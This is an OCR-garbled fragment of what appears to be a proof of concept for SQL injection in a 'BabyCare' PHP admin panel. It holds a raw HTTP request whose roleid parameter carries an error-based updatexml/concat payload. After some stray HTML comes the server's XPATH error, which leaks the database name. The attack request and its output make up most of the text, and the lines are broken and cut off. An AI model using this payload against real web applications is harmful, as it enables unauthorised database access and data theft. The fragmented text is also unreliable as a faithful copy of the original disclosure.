 GET
/BabyCare/admin.php?id=pagerole&action
=display&value=1&roleid=3%27%20and%20u
pdatexml(1,concat(0x7e,(select%20datab
ase()),0x7e),2)--+ HTTP/1.1
Host: 192.168.1.19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
></li><br/>
<li><a
href="admin.php?id=posts">Posts</a></
li><br/>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
XPATH syntax error:
'~sourcecodester_babycare~'47